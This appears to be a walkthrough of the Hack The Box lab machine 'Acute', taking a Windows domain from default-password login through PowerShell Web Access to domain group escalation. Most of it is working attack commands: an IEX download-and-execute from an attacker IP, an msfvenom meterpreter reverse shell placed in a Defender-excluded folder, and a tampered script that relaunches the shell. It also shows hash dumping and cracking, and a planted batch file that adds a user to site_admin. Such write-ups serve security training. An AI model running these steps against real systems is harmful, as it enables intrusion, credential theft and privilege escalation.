#
Acute

#
Nmap
#
All ports
$ sudo nmap -p- --min-rate=1000 -T4 10.10.11.145 -v -Pn
PORT STATE SERVICE
443/tcp open https
#
Version and Scripts
$ sudo nmap -sC -sV -p 443 10.10.11.145 -o nmap
PORT STATE SERVICE VERSION
443/tcp open ssl/http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| ssl-cert: Subject: commonName=atsserver.acute.local
| Subject Alternative Name: DNS:atsserver.acute.local, DNS:atsserver
| Not valid before: 2022-01-06T06:34:58
|_Not valid after: 2030-01-04T06:34:58
| tls-alpn:
|_ http/1.1
|_ssl-date: 2022-03-25T00:09:06+00:00; +16m13s from scanner time.
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windowsScanning the open ports we see only 443 open. We also notice the DNS atsserver.acute.local. Lets add it to our /etc/hosts file:
10.10.11.145 acute.local atsserver.acute.local
#
Port 443 - HTTPS
Browsing to https://10.10.11.145/ we are given a 404 not found page. However, browsing to https://atsserver.acute.local/ we are directed to "Acute Health" page:

If we go to https://atsserver.acute.local/about.html it is possible to download a .docx file clicking in the "New Starter Forms" on the top right corner:

I will use libreoffice to open the file and read its contents:
$ libreoffice New_Starter_CheckList_v7.docx
...[snip]...
The Universitys staff induction pages can be found at: https://atsserver.acute.local/Staff
The Staff Induction portal can be found here: https://atsserver.acute.local/Staff/Induction
...[snip]...
Arrange for the new starter to receive a demonstration on using IT tools which may include MUSE, myJob and Google accounts. Walk the new starter through the password change policy, they will need to change it from the default Password1!. Not all staff are changing these so please be sure to run through this.
...[snip]...
Run through the new PSWA to highlight the restrictions set on the sessions named dc_manage.
...[snip]...
Arrange for the new starter to meet with other staff in the department as appropriate. This could include the Head of Department and/or other members of the appointee’s team. Complete the [remote](https://atsserver.acute.local/Acute_Staff_Access) training
...[snip]...
**Lois is the only authorized personnel to change Group Membership, Contact Lois to have this approved and changed if required. Only Lois can become site admin. **The document seems to be a guide for a new employee. The important bits are:
- The default password and the administrator name
- The PSWA (PowerShell WebAccess) session/configuration name
dc_manage - Remote training Acute_Staff_Access URL
#
Acute Staff Access
Accessing https://atsserver.acute.local/Acute_Staff_Access:

So we need username, password and computer name. So far we have default password. But we don’t have computer name.
Running exiftool in the .docx file we get a bit more information:
$ exiftool New_Starter_CheckList_v7.docx
ExifTool Version Number : 12.40
File Name : New_Starter_CheckList_v7.docx
Directory : .
File Size : 34 KiB
File Modification Date/Time : 2022:03:25 08:08:19+08:00
File Access Date/Time : 2022:03:25 08:08:41+08:00
File Inode Change Date/Time : 2022:03:25 08:08:31+08:00
File Permissions : -rw-r--r--
File Type : DOCX
File Type Extension : docx
MIME Type : application/vnd.openxmlformats-officedocument.wordprocessingml.document
Zip Required Version : 20
Zip Bit Flag : 0x0006
Zip Compression : Deflated
Zip Modify Date : 1980:01:01 00:00:00
Zip CRC : 0x079b7eb2
Zip Compressed Size : 428
Zip Uncompressed Size : 2527
Zip File Name : [Content_Types].xml
Creator : FCastle
Description : Created on Acute-PC01
Last Modified By : Daniel
Revision Number : 8
Last Printed : 2021:01:04 15:54:00Z
Create Date : 2021:12:08 14:21:00Z
Modify Date : 2021:12:22 00:39:00Z
Template : Normal.dotm
Total Edit Time : 2.6 hours
Pages : 3
Words : 886
Characters : 5055
Application : Microsoft Office Word
Doc Security : None
Lines : 42
Paragraphs : 11
Scale Crop : No
Heading Pairs : Title, 1
Titles Of Parts :
Company : University of Marvel
Links Up To Date : No
Characters With Spaces : 5930
Shared Doc : No
Hyperlinks Changed : No
App Version : 16.0000The important details are:
- Description: Created on Acute-PC01
- Creator: FCastle
- Modified: Daniel So we have 2 usernames and the computer name.
If we come back to the About page, there is a list of employees:

If we try to follow the same username format that is in the exiftool "Creator" field we get:
awallace
chall
edavies
imonks
jmorgan
lhopkinsSo now we have all the pieces to try to login at https://atsserver.acute.local/Acute_Staff_Access/. After try and error we login as edavies:
User name: EDavies
Password: Password1!
Computer Name: Acute-PC01
#
PSWA as edavies
We have a PowerShell session as edavies. Looking at the network configuration we can see that we are not in the main machine, but in a container:
PS C:\Users\edavies\Documents> ipconfig /all
Windows IP Configuration
Host Name . . . . . . . . . . . . : Acute-PC01
Primary Dns Suffix . . . . . . . : acute.local
Node Type . . . . . . . . . . . . : Hybrid
IP Routing Enabled. . . . . . . . : No
WINS Proxy Enabled. . . . . . . . : No
DNS Suffix Search List. . . . . . : acute.local
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Microsoft Hyper-V Network Adapter #2
Physical Address. . . . . . . . . : 00-15-5D-E8-0A-01
DHCP Enabled. . . . . . . . . . . : No
Autoconfiguration Enabled . . . . : Yes
Link-local IPv6 Address . . . . . : fe80::9513:4361:23ec:64fd%14(Preferred)
IPv4 Address. . . . . . . . . . . : 172.16.22.2(Preferred)
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.22.1
DHCPv6 IAID . . . . . . . . . . . : 251663709
DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-29-29-1F-44-00-15-5D-E8-02-00
DNS Servers . . . . . . . . . . . : 172.16.22.1
NetBIOS over Tcpip. . . . . . . . : Enabled
#
Enumerate ports open
I will use Minimalistic-offensive-security-tools to enumerate the ports open: In Kali
$ python3 -m http.server 80In the PSWA
IEX(New-Object Net.Webclient).downloadstring('http://10.10.14.14/port-scan-tcp.ps1')IEX will download and load the script. If you try to download it and execute manually using curl or other method then it will not work. Now run below command to start finding open ports on the gateway IP address:
1..1024 | foreach { port-scan-tcp 172.16.22.1 $_ }After couple minutes we can check the open ports dumped into a txt file:
PS C:\Users\edavies\Documents> type scanresults.txt | Select-String Open
172.16.22.1,tcp,53,Open
172.16.22.1,tcp,88,Open
172.16.22.1,tcp,135,Open
172.16.22.1,tcp,139,Open
172.16.22.1,tcp,389,Open
172.16.22.1,tcp,443,Open
172.16.22.1,tcp,445,Open
172.16.22.1,tcp,464,Open
172.16.22.1,tcp,593,Open
172.16.22.1,tcp,636,OpenLooks like this IP is a Domain Controller, as it is running Kerberos and LDAP. Let’s get a real shell by uploading our reverse shell executable. If we try to run executable from either home directory or programdata, it gives us error message. Antivirus is running, probably defender. So, we can query the registry to find whitelisted paths.
#
AV whitelist paths
reg query "HKLM\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows Defender\Exclusions\Paths
C:\Utils REG_DWORD 0x0
C:\Windows\System32 REG_DWORD 0x0As you can see, there are two folders which are whitelisted. We can use C:\Utils directory to execute our reverse shell. Let’s download our executable there and run it.
#
Metasploit reverse shell
Create the reverse shell:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.14 LPORT=9001 -f exe -o reverse.exeSetup metasploit handler:
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set LHOST tun0
msf6 exploit(multi/handler) > set LPORT 9001
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.14:9001Download the reverse shell to Acute machine and execute:
cd C:\Utils
curl 10.10.14.14/reverse.exe -o reverse.exe
.\reverse.exe
#
Meterpreter Session
As the reverse shell is executed in the Acute machine we receive the meterpreter session:
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.14:9001
[*] Sending stage (200262 bytes) to 10.10.11.145
[*] Meterpreter session 1 opened (10.10.14.14:9001 -> 10.10.11.145:49785 ) at 2022-03-25 09:58:02 +0800
meterpreter > shell
Process 1948 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19044.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Utils>powershell
powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Utils>I ran WinPEAS and got this interesting info:

This means that edavies is using RDP (gui interface) and is ACTIVE!
We can use a meterpreter module to watch his screen:
meterpreter > screenshare -q 100
[*] Preparing player...
[*] Opening player at: /home/caue/htb/acute/yiBhXusM.html
[*] Streaming...While stalking edavies we see the user opening a PowerShell session and entering some commands:

This was his commands:
$pass = ConvertTo-SecureString "W3_4R3_th3_f0rce." -AsPlaintext -Force
$cred = New-Object System.Management.Automation.PSCredential ("acute\imonks", $pass)
Enter-PSSession -computername ATSSERVER -ConfigurationName dc_manage -credential $credHe is using the user imonks credentials to start another session.
Now we can run commands as a new user, lets see what we can find.
#
Running commands as Imonks
We can read the flag:
$SecPassword = ConvertTo-SecureString 'W3_4R3_th3_f0rce.' -AsPlainText -Force
$Cred = New-Object System.Management.Automation.PSCredential('acute\imonks', $SecPassword)
Invoke-Command atsserver -ConfigurationName dc_manage -Credential $Cred -scriptblock { cat c:\users\imonks\Desktop\user.txt }Query the domain controller about imonks user:
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -credential $cred -ScriptBlock {net user imonks /domain}
User name imonks
Full Name Ieuan Monks
Comment
Users comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 21/12/2021 14:51:31
Password expires Never
Password changeable 22/12/2021 14:51:31
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 25/03/2022 02:37:08
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *Managers
The command completed successfully.So imonks is member of "Managers" group. Lets see who else is member of that group:
Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -credential $cred -ScriptBlock {net user awallace /domain}
User name awallace
Full Name Aileen Wallace
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 21/12/2021 14:50:36
Password expires Never
Password changeable 22/12/2021 14:50:36
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 23/12/2021 09:15:29
Logon hours allowed All
Local Group Memberships
Global Group memberships *Domain Users *ManagersUser awallace is also member of "Managers" group.
We really need is a real shell as imonks to run more commands. Lets keep enumerating the machine.
If we check the imonks desktop, we will find a powershell script, wm.ps1:
PS C:\Utils> Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -credential $cred -ScriptBlock {ls ../desktop}
Directory: C:\Users\imonks\desktop
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- --------------
-ar--- 25/03/2022 00:49 34 user.txt ATSSERVER
-a---- 11/01/2022 18:04 602 wm.ps1 ATSSERVER
PS C:\Utils> Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -credential $cred -ScriptBlock {cat ../desktop/wm.ps1}
$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f67280000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'
$passwd = $securepasswd | ConvertTo-SecureString
$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)
Invoke-Command -ScriptBlock {Get-Volume} -ComputerName Acute-PC01 -Credential $credsIf we execute this script, then it sets a secure password, and execute Get-Volume from jmorgan user's context. We have to edit it script and modify the invoke command.
PS C:\Utils> Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -ScriptBlock{((cat "c:\users\imonks\Desktop\wm.ps1" -Raw) -replace 'Get-Volume','cmd.exe /c c:\utils\reverse.exe') | set-content -path c:\users\imonks\Desktop\wm.ps1} -credential $credThis command will replace the Get-Volume string with cmd.exe /c c:\utils\reverse.exe We already have reverse.exe in utils directory. So upon execution we get the reverse connection on metasploit. Let’s read the contents of file to make sure our cmd is good to go:
PS C:\Utils> Invoke-Command -computername ATSSERVER -ConfigurationName dc_manage -credential $cred -ScriptBlock {cat ../desktop/wm.ps1}
$securepasswd = '01000000d08c9ddf0115d1118c7a00c04fc297eb0100000096ed5ae76bd0da4c825bdd9f24083e5c0000000002000000000003660000c00000001000000080f704e251793f5d4f903c7158c8213d0000000004800000a000000010000000ac2606ccfda6b4e0a9d56a20417d2f67280000009497141b794c6cb963d2460bd96ddcea35b25ff248a53af0924572cd3ee91a28dba01e062ef1c026140000000f66f5cec1b264411d8a263a2ca854bc6e453c51'
$passwd = $securepasswd | ConvertTo-SecureString
$creds = New-Object System.Management.Automation.PSCredential ("acute\jmorgan", $passwd)
Invoke-Command -ScriptBlock {cmd.exe /c c:\utils\reverse.exe} -ComputerName Acute-PC01 -Credential $credsPerfect, just need to setup a metasploit handler again and run the script:
PS C:\Utils> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock{C:\Users\imonks\Desktop\wm.ps1}Metasploit handler:
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.14:9001
[*] 10.10.11.145 - Meterpreter session 1 closed. Reason: Died
[*] Sending stage (200262 bytes) to 10.10.11.145
[*] Meterpreter session 2 opened (10.10.14.14:9001 -> 10.10.11.145:49821 ) at 2022-03-25 10:34:04 +0800
meterpreter > shell
Process 2668 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19044.1466]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jmorgan\Documents>whoami
whoami
acute\jmorgan
#
Meterpreter session as jmorgan
C:\Users\jmorgan\Documents>whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============ ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group, Enabled by default, Enabled group, Group owner
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group
Mandatory Label\High Mandatory Level Label S-1-16-12288A simple enumeration in the user groups tells us that it is member of BUILTIN\Administrators. The privilege escalation now seems logic.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEMWe may have pwned the administrator, but it is not the actual host. We can confirm by running ipconfig:
meterpreter > ipconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 14
============
Name : Microsoft Hyper-V Network Adapter #2
Hardware MAC : 00:15:5d:e8:0a:01
MTU : 1500
IPv4 Address : 172.16.22.2
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::9513:4361:23ec:64fd
IPv6 Netmask : ffff:ffff:ffff:ffff::Since we are Administrator lets dump the hashes:
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a29f7623fd11550def0192de9246f46b:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Natasha:1001:aad3b435b51404eeaad3b435b51404ee:29ab86c5c4d2aab957763e5c1720486d:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:24571eab88ac0e2dcef127b8e9ad4740:::Crack it:
$ hashcat.exe -m 1000 hashes.txt rockyou.txt
a29f7623fd11550def0192de9246f46b:Password@123Previously we queried the domain to find member of "Managers" group, there was one user, awallace , let’s try to use this password from this users context.
#
Running commands as awallace
Coming back to edavies PSWA we can now try to send commands as awallace using the password Password@123:
PS C:\Utils> $password = ConvertTo-SecureString "Password@123" -AsPlainText -Force
PS C:\Utils> $cred = New-Object PS C:\Utils> System.Management.Automation.PSCredential("Acute\AWallace",$password)
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -Command {whoami}
acute\awallaceEnumerating files and directories there is one that sticks out - keepmeon:

Lets read its content:
Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -Command {cat 'c:\program files\keepmeon\keepmeon.bat'}
REM This is run every 5 minutes. For Lois use ONLY
@echo off
for /R %%x in (*.bat) do (
if not "%%x" == "%~0" call "%%x"
)This looks like a schedule script, it runs this batch file every five minutes and checks for any .bat files in the parent directory and if there’s a .bat file then it executes it.
The main thing/information is that the script is for only lois user and we already know that, lois is the only user who can change group membership.
So, we can create a batch file which gives awallace user administrator privileges of site admin group.
PS C:\Utils> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock {Set-Content -Path 'c:\program files\Keepmeon\admin.bat' -Value 'net group site_admin awallace /add /domain'}Check that the file was created:
PS C:\Utils> Invoke-Command -ComputerName ATSSERVER -ConfigurationName dc_manage -Credential $cred -ScriptBlock {ls 'c:\program files\Keepmeon\'}
Directory: C:\program files\Keepmeon
Mode LastWriteTime Length Name PSComputerName
---- ------------- ------ ---- ---------
-a---- 3/25/2022 3:12 AM 44 admin.bat ATSSERVER
-a---- 12/21/2021 2:57 PM 128 keepmeon.bat ATSSERVER
Now we need to wait for five minutes to run that schedule job to execute our batch file. Check the whether you added to site_admin group or not.
Lets check:
